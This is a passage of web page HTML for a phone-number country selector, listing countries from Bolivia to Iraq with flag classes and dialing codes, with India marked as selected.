placeholder="{&quot;id&quot;:&quot;BO&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BO" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-bo"></span><span id="" class="country-name" data-uia="">Bolivia <em class="country-code"> +591</em></span></a></li><li data-uia="option-BA" aria-label="387" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BA&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BA" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ba"></span><span id="" class="country-name" data-uia="">Bosnia &amp; Herzegovina <em class="country-code"> +387</em></span></a></li><li data-uia="option-BW" aria-label="267" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BW&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BW" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-bw"></span><span id="" class="country-name" data-uia="">Botswana <em class="country-code"> +267</em></span></a></li><li data-uia="option-BV" aria-label="47" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BV&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BV" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-bv"></span><span id="" class="country-name" data-uia="">Bouvet Island <em class="country-code"> +47</em></span></a></li><li data-uia="option-BR" aria-label="55" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BR&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BR" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-br"></span><span id="" class="country-name" data-uia="">Brazil <em class="country-code"> +55</em></span></a></li><li data-uia="option-IO" aria-label="246" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;IO&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="IO" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-io"></span><span id="" class="country-name" data-uia="">British Indian Ocean Territory <em class="country-code"> +246</em></span></a></li><li data-uia="option-VG" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;VG&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="VG" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-vg"></span><span id="" class="country-name" data-uia="">British Virgin Islands <em class="country-code"> +1</em></span></a></li><li data-uia="option-BN" aria-label="673" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BN&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BN" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-bn"></span><span id="" class="country-name" data-uia="">Brunei <em class="country-code"> +673</em></span></a></li><li data-uia="option-BG" aria-label="359" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BG&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BG" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-bg"></span><span id="" class="country-name" data-uia="">Bulgaria <em class="country-code"> +359</em></span></a></li><li data-uia="option-BF" aria-label="226" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BF&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BF" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-bf"></span><span id="" class="country-name" data-uia="">Burkina Faso <em class="country-code"> +226</em></span></a></li><li data-uia="option-BI" aria-label="257" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BI&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BI" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-bi"></span><span id="" class="country-name" data-uia="">Burundi <em class="country-code"> +257</em></span></a></li><li data-uia="option-KH" aria-label="855" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;KH&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="KH" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-kh"></span><span id="" class="country-name" data-uia="">Cambodia <em class="country-code"> +855</em></span></a></li><li data-uia="option-CM" aria-label="237" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;CM&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="CM" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-cm"></span><span id="" class="country-name" data-uia="">Cameroon <em class="country-code"> +237</em></span></a></li><li data-uia="option-CA" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;CA&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="CA" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ca"></span><span id="" class="country-name" data-uia="">Canada <em class="country-code"> +1</em></span></a></li><li data-uia="option-CV" aria-label="238" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;CV&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="CV" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-cv"></span><span id="" class="country-name" data-uia="">Cape Verde <em class="country-code"> +238</em></span></a></li><li data-uia="option-BQ" aria-label="599" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BQ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BQ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-bq"></span><span id="" class="country-name" data-uia="">Caribbean Netherlands <em class="country-code"> +599</em></span></a></li><li data-uia="option-KY" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;KY&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="KY" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ky"></span><span id="" class="country-name" data-uia="">Cayman Islands <em class="country-code"> +1</em></span></a></li><li data-uia="option-CF" aria-label="236" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;CF&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="CF" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-cf"></span><span id="" class="country-name" data-uia="">Central African Republic <em class="country-code"> +236</em></span></a></li><li data-uia="option-TD" aria-label="235" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;TD&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="TD" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-td"></span><span id="" class="country-name" data-uia="">Chad <em class="country-code"> +235</em></span></a></li><li data-uia="option-CL" aria-label="56" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;CL&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="CL" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-cl"></span><span id="" class="country-name" data-uia="">Chile <em class="country-code"> +56</em></span></a></li><li data-uia="option-CN" aria-label="86" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;CN&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="CN" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-cn"></span><span id="" class="country-name" data-uia="">China <em class="country-code"> +86</em></span></a></li><li data-uia="option-CX" aria-label="61" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;CX&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="CX" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-cx"></span><span id="" class="country-name" data-uia="">Christmas Island <em class="country-code"> +61</em></span></a></li><li data-uia="option-CC" aria-label="61" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;CC&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="CC" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-cc"></span><span id="" class="country-name" data-uia="">Cocos (Keeling) Islands <em class="country-code"> +61</em></span></a></li><li data-uia="option-CO" aria-label="57" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;CO&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="CO" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-co"></span><span id="" class="country-name" data-uia="">Colombia <em class="country-code"> +57</em></span></a></li><li data-uia="option-KM" aria-label="269" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;KM&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="KM" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-km"></span><span id="" class="country-name" data-uia="">Comoros <em class="country-code"> +269</em></span></a></li><li data-uia="option-CG" aria-label="242" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;CG&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="CG" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-cg"></span><span id="" class="country-name" data-uia="">Congo - Brazzaville <em class="country-code"> +242</em></span></a></li><li data-uia="option-CD" aria-label="243" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;CD&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="CD" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-cd"></span><span id="" class="country-name" data-uia="">Congo - Kinshasa <em class="country-code"> +243</em></span></a></li><li data-uia="option-CK" aria-label="682" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;CK&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="CK" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ck"></span><span id="" class="country-name" data-uia="">Cook Islands <em class="country-code"> +682</em></span></a></li><li data-uia="option-CR" aria-label="506" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;CR&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="CR" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-cr"></span><span id="" class="country-name" data-uia="">Costa Rica <em class="country-code"> +506</em></span></a></li><li data-uia="option-CI" aria-label="225" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;CI&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="CI" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ci"></span><span id="" class="country-name" data-uia="">Côte d’Ivoire <em class="country-code"> +225</em></span></a></li><li data-uia="option-HR" aria-label="385" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;HR&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="HR" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-hr"></span><span id="" class="country-name" data-uia="">Croatia <em class="country-code"> +385</em></span></a></li><li data-uia="option-CU" aria-label="53" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;CU&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="CU" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-cu"></span><span id="" class="country-name" data-uia="">Cuba <em class="country-code"> +53</em></span></a></li><li data-uia="option-AN" aria-label="599" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;AN&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="AN" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-an"></span><span id="" class="country-name" data-uia="">Curaçao <em class="country-code"> +599</em></span></a></li><li data-uia="option-CW" aria-label="599" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;CW&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="CW" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-cw"></span><span id="" class="country-name" data-uia="">Curaçao <em class="country-code"> +599</em></span></a></li><li data-uia="option-CY" aria-label="357" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;CY&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="CY" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-cy"></span><span id="" class="country-name" data-uia="">Cyprus <em class="country-code"> +357</em></span></a></li><li data-uia="option-CZ" aria-label="420" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;CZ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="CZ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-cz"></span><span id="" class="country-name" data-uia="">Czechia <em class="country-code"> +420</em></span></a></li><li data-uia="option-DK" aria-label="45" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;DK&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="DK" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-dk"></span><span id="" class="country-name" data-uia="">Denmark <em class="country-code"> +45</em></span></a></li><li data-uia="option-DJ" aria-label="253" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;DJ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="DJ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-dj"></span><span id="" class="country-name" data-uia="">Djibouti <em class="country-code"> +253</em></span></a></li><li data-uia="option-DM" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;DM&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="DM" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-dm"></span><span id="" class="country-name" data-uia="">Dominica <em class="country-code"> +1</em></span></a></li><li data-uia="option-DO" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;DO&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="DO" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-do"></span><span id="" class="country-name" data-uia="">Dominican Republic <em class="country-code"> +1</em></span></a></li><li data-uia="option-EC" aria-label="593" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;EC&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="EC" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ec"></span><span id="" class="country-name" data-uia="">Ecuador <em class="country-code"> +593</em></span></a></li><li data-uia="option-EG" aria-label="20" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;EG&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="EG" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-eg"></span><span id="" class="country-name" data-uia="">Egypt <em class="country-code"> +20</em></span></a></li><li data-uia="option-SV" aria-label="503" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;SV&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SV" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-sv"></span><span id="" class="country-name" data-uia="">El Salvador <em class="country-code"> +503</em></span></a></li><li data-uia="option-GQ" aria-label="240" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;GQ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="GQ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-gq"></span><span id="" class="country-name" data-uia="">Equatorial Guinea <em class="country-code"> +240</em></span></a></li><li data-uia="option-ER" aria-label="291" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;ER&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="ER" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-er"></span><span id="" class="country-name" data-uia="">Eritrea <em class="country-code"> +291</em></span></a></li><li data-uia="option-EE" aria-label="372" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;EE&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="EE" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ee"></span><span id="" class="country-name" data-uia="">Estonia <em class="country-code"> +372</em></span></a></li><li data-uia="option-ET" aria-label="251" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;ET&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="ET" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-et"></span><span id="" class="country-name" data-uia="">Ethiopia <em class="country-code"> +251</em></span></a></li><li data-uia="option-FK" aria-label="500" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;FK&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="FK" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-fk"></span><span id="" class="country-name" data-uia="">Falkland Islands <em class="country-code"> +500</em></span></a></li><li data-uia="option-FO" aria-label="298" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;FO&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="FO" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-fo"></span><span id="" class="country-name" data-uia="">Faroe Islands <em class="country-code"> +298</em></span></a></li><li data-uia="option-FJ" aria-label="679" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;FJ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="FJ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-fj"></span><span id="" class="country-name" data-uia="">Fiji <em class="country-code"> +679</em></span></a></li><li data-uia="option-FI" aria-label="358" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;FI&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="FI" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-fi"></span><span id="" class="country-name" data-uia="">Finland <em class="country-code"> +358</em></span></a></li><li data-uia="option-FR" aria-label="33" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;FR&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="FR" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-fr"></span><span id="" class="country-name" data-uia="">France <em class="country-code"> +33</em></span></a></li><li data-uia="option-GF" aria-label="594" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;GF&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="GF" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-gf"></span><span id="" class="country-name" data-uia="">French Guiana <em class="country-code"> +594</em></span></a></li><li data-uia="option-PF" aria-label="689" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;PF&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="PF" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-pf"></span><span id="" class="country-name" data-uia="">French Polynesia <em class="country-code"> +689</em></span></a></li><li data-uia="option-TF" aria-label="262" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;TF&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="TF" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-tf"></span><span id="" class="country-name" data-uia="">French Southern Territories <em class="country-code"> +262</em></span></a></li><li data-uia="option-GA" aria-label="241" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;GA&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="GA" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ga"></span><span id="" class="country-name" data-uia="">Gabon <em class="country-code"> +241</em></span></a></li><li data-uia="option-GM" aria-label="220" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;GM&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="GM" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-gm"></span><span id="" class="country-name" data-uia="">Gambia <em class="country-code"> +220</em></span></a></li><li data-uia="option-GE" aria-label="995" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;GE&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="GE" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ge"></span><span id="" class="country-name" data-uia="">Georgia <em class="country-code"> +995</em></span></a></li><li data-uia="option-DE" aria-label="49" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;DE&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="DE" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-de"></span><span id="" class="country-name" data-uia="">Germany <em class="country-code"> +49</em></span></a></li><li data-uia="option-GH" aria-label="233" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;GH&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="GH" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-gh"></span><span id="" class="country-name" data-uia="">Ghana <em class="country-code"> +233</em></span></a></li><li data-uia="option-GI" aria-label="350" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;GI&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="GI" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-gi"></span><span id="" class="country-name" data-uia="">Gibraltar <em class="country-code"> +350</em></span></a></li><li data-uia="option-GR" aria-label="30" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;GR&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="GR" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-gr"></span><span id="" class="country-name" data-uia="">Greece <em class="country-code"> +30</em></span></a></li><li data-uia="option-GL" aria-label="299" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;GL&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="GL" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-gl"></span><span id="" class="country-name" data-uia="">Greenland <em class="country-code"> +299</em></span></a></li><li data-uia="option-GD" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;GD&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="GD" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-gd"></span><span id="" class="country-name" data-uia="">Grenada <em class="country-code"> +1</em></span></a></li><li data-uia="option-GP" aria-label="590" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;GP&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="GP" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-gp"></span><span id="" class="country-name" data-uia="">Guadeloupe <em class="country-code"> +590</em></span></a></li><li data-uia="option-GU" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;GU&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="GU" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-gu"></span><span id="" class="country-name" data-uia="">Guam <em class="country-code"> +1</em></span></a></li><li data-uia="option-GT" aria-label="502" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;GT&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="GT" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-gt"></span><span id="" class="country-name" data-uia="">Guatemala <em class="country-code"> +502</em></span></a></li><li data-uia="option-GG" aria-label="44" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;GG&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="GG" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-gg"></span><span id="" class="country-name" data-uia="">Guernsey <em class="country-code"> +44</em></span></a></li><li data-uia="option-GN" aria-label="224" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;GN&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="GN" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-gn"></span><span id="" class="country-name" data-uia="">Guinea <em class="country-code"> +224</em></span></a></li><li data-uia="option-GW" aria-label="245" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;GW&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="GW" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-gw"></span><span id="" class="country-name" data-uia="">Guinea-Bissau <em class="country-code"> +245</em></span></a></li><li data-uia="option-GY" aria-label="592" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;GY&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="GY" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-gy"></span><span id="" class="country-name" data-uia="">Guyana <em class="country-code"> +592</em></span></a></li><li data-uia="option-HT" aria-label="509" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;HT&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="HT" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ht"></span><span id="" class="country-name" data-uia="">Haiti <em class="country-code"> +509</em></span></a></li><li data-uia="option-HM" aria-label="672" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;HM&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="HM" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-hm"></span><span id="" class="country-name" data-uia="">Heard &amp; McDonald Islands <em class="country-code"> +672</em></span></a></li><li data-uia="option-HN" aria-label="504" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;HN&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="HN" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-hn"></span><span id="" class="country-name" data-uia="">Honduras <em class="country-code"> +504</em></span></a></li><li data-uia="option-HK" aria-label="852" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;HK&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="HK" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-hk"></span><span id="" class="country-name" data-uia="">Hong Kong SAR China <em class="country-code"> +852</em></span></a></li><li data-uia="option-HU" aria-label="36" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;HU&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="HU" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-hu"></span><span id="" class="country-name" data-uia="">Hungary <em class="country-code"> +36</em></span></a></li><li data-uia="option-IS" aria-label="354" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;IS&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="IS" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-is"></span><span id="" class="country-name" data-uia="">Iceland <em class="country-code"> +354</em></span></a></li><li data-uia="option-IN" aria-label="91" class="flag-select-option ui-select-item ui-select-item-selected" placeholder="{&quot;id&quot;:&quot;IN&quot;,&quot;selected&quot;:true,&quot;highlighted&quot;:false}"><a id="IN" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-in"></span><span id="" class="country-name" data-uia="">India <em class="country-code"> +91</em></span></a></li><li data-uia="option-ID" aria-label="62" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;ID&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="ID" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-id"></span><span id="" class="country-name" data-uia="">Indonesia <em class="country-code"> +62</em></span></a></li><li data-uia="option-IR" aria-label="98" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;IR&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="IR" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ir"></span><span id="" class="country-name" data-uia="">Iran <em class="country-code"> +98</em></span></a></li><li data-uia="option-IQ" aria-label="964" 